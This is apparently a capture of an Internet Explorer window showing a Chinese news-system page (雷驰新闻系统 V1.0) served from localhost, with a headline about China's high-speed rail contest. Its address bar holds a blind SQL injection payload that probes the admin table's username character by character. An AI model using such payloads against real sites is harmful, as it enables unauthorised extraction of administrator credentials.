 中国高铁之争德国占上风 日本并未出局 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/leichinews/onews.asp?id=45%20and%201=(select%20count(*)%20from%20admin%20where%20mid(admin,2,1)='k') 转到 链接
Ask Search the web Search Images Weather News Maps Resize Highlight Options
雷驰新闻系统 V1.0
刘芷溢
770841
右键弹出窗口
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
中国高铁之争德国占上风 日本并未出局
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：238次